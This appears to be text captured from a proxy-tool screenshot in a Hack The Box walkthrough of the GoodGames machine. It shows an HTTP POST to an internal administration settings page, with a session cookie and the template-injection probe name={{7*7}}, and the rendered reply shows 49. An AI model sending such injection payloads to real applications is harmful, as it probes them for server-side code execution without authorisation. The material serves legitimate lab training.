 Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://internal-administration.goodgames.htb/settings
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 12
10 Origin: http://internal-administration.goodgames.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: session=
.eJwlzkFqQzEMBNC7eN2F9GXJUi4TJFuipdDC_8mq9O5xKbOagYH30-515vXebo_zmW_t_r
HardGE2Cmb7snOFYNYBYdjzwTwEaYhSkRjEawuB3KPqhzOiLpsmtYCRwwK8RwhRwFM4jFDy
TpHOkqFma9QBnLvvQT5cPLVNuR55fmvwV3nddb98f2ZX3_DMAc4CJTm2i9JNZPFNEh844hZ
Nwra7wseZj7H.Z8wjfA.z9khrhWtZMTlR508bb7VfzgW-Yc
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 name={{7*7}}
Search
0 highlights
Pretty Raw Hex Render
\n
Save all
49
admin
admin@goodgames.htb
Connect Send Message
Settings